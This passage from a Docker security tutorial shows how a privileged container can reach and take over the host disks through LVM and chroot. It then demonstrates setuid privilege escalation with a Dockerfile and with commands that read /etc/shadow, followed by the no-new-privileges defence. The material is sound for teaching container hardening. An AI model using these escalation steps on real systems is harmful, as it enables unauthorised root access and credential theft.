
Do you see a significant difference (Figure 25)? In the case of a container run without the privileged flag, we have access only to a restricted list of devices in the /dev directory. The situation looks completely different for a privileged container. How could a potential attacker exploit this? Let us look for something even more interesting. We should be particularly interested in the presence of devices with sd* identifiers (in this case sda), which most often means hard drives. Let us see what else we can find (Figure 26).

The directory /dev/mapper and its content suggest that we are dealing with LVM (Logical Volume Manager) volumes on the device. LVM allows to create logical volumes, which can be easily modified and transferred between hard drives and partitions
By default, our container might not have the appropriate drivers required to handle LVM. For this reason, we need to install them – apt install lvm2 (Figure 27).

Once we have installed all the necessary tools, we can complete the reconnaissance by using the lvscan command (Figure 28).

We just accessed the Docker Host files, which are only available to users with administrative privileges!
We can even go a step further and, using the chroot command, start executing commands directly in the context of the Docker Host.
From a practical point of view, we have taken control over the Docker Host (Figure 29)!
Access to devices
We should be alert not only to the --privileged parameter. Other constructs can also be dangerous, especially those that use the parameter --device.
The --device option in Docker allows to map devices from the host to the container. This is used when an application within the container needs to have direct access to the physical hardware of the host system. This may concern various types of devices, such as graphics processors (GPU), hard drives, printers, and other peripheral devices.
Using this option, applications in the container can interact with a specific device as if they were running directly on the host system. This is particularly useful in cases where performance and access to specialized hardware features are key.
If we use such a construction to grant access to disks, we will effectively achieve the same effect as the one we discussed in the context of the --privileged parameter.
Blocking the ability to “granting” (acquiring) permissions
The no-new-privileges option in Docker is used to control granting of permissions in a container. When you set this option to true, processes in the container will not be able to obtain new permissions beyond those granted to them at startup. This can help increase system security by limiting the potential for privilege escalation by potentially harmful processes.
Let us see how this works in practice. Let us prepare a testing environment. We will utilize a bash shell executable file for privilege escalation that uses the root user’s setuid.
setuid is a permissions flag in operating systems from the Linux and Unix family, which allows programs to be run with the permissions of another user, usually the root user. This means that when a program with the setuid flag is run, it operates with the permissions of the file owner, not the user who launched it.

Let us prepare a simple Dockerfile (Listing 17).
FROM ubuntu:22.04
RUN cp /bin/bash /bin/givemeroot
RUN chmod 4755 /bin/givemeroot
RUN useradd -ms /bin/bash unprivilegeduser
USER unprivilegeduser
CMD ["/bin/bash"]
Listing 17. Dockerfile prepared for the purpose of demonstrating privilege escalation.
The Dockerfile we have prepared creates an image based on Ubuntu 22.04, copies /bin/bash to a new file /bin/givemeroot, and assigns the setuid permissions to this file. This makes it possible to run it with root privileges. A new user named unprivilegeduser is then created, with bash as the default shell. The user context switches to unprivilegeduser (with the USER command), which means that all subsequent instructions will be executed with the privileges of this user.
Time to save the file on the disk, in any directory. Remember about the correct name of this file, which is Dockerfile (Listing 18, Figure 30).
mkdir test-priv-esc && cd test-priv-esc
nano Dockerfile
cat Dockerfile
docker build -t ubuntu-setuid-escalation .
Listing 18. The process of building a new image.
Time for verification. Let us create a new container using the just created image. Let us also check if our attempt to escalate privileges ends successfully (Listing 19).
# Instruction to be executed in the context of Docker Host
docker run --rm -it ubuntu-setuid-escalation bash

# Instruction to be executed in the context of container
id
head -n 1 /etc/shadow
/bin/givemeroot -p
id
head -n 1 /etc/shadow
Listing 19. Running a container using the previously built image.

Great (Figure 31)! Of course, “great” from the perspective of someone who wants to take control of a vulnerable container. We confirmed that we were able to escalate permissions to the level of a root user (in the context of a container).
Now let us try to protect ourselves against such a possibility. We will run another container, but this time with an additional parameter, i.e. --security-opt="no-new-privileges=true" (Listing 20).
# Commands to be executed in the context of the "old" container.
exit
exit

# Command to be executed in the context of Docker Host.
docker run --rm -it --security-opt="no-new-privileges=true" ubuntu-setuid-escalation bash

# Commands to be executed in the context of the new container.
id
/bin/givemeroot -p
id
Listing 20. Running a container with imposed restrictions.
